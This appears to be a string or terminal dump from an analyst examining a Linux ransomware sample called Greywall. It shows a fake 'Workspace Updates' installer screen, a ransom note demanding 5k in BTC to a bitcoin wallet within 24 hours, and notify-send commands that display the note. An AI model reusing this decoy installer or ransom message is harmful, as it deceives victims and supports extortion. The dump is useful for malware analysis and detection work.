 analyser@sixseven: ~
%3d%%
Initializing installer.....
Extracting files...........
Configuring environment....
Setting permissions........
Installing dependencies....
Finalizing setup...........
|/-\
Installing Workspace Updates. . .
---------------------------------------------
Overall Progress:
Installation Complete!
---------------------------
All components have been successfully installed.
Workspace updated successfully!
Press any key to exit.
ea2bc19e29a
.mhn
Greywall
HOME
Your files have been encrypted. If you want your files back you have 24h to submit 5k in BTC to the following wallet:
bc1qw518d6qejxtdg4y5r3zarnary0c5xw7kygt080
Do not attempt to decrypt the files yourself unless you want to lose the file forever.
Desktop
notify-send -u critical 'README! README! README!' 'Your files have been encrypted. If you want your files back you hav
e 24h to submit 5k in BTC to the following wallet: bc1qw518d6qejxtdg4y5r3zarnary0c5xw7kygt080
Do not attempt to decrypt the files yourself unless you want to lose the file forever.'
notify-send -u critical 'README! README! README!' 'This has been saved to your home directory and desktop'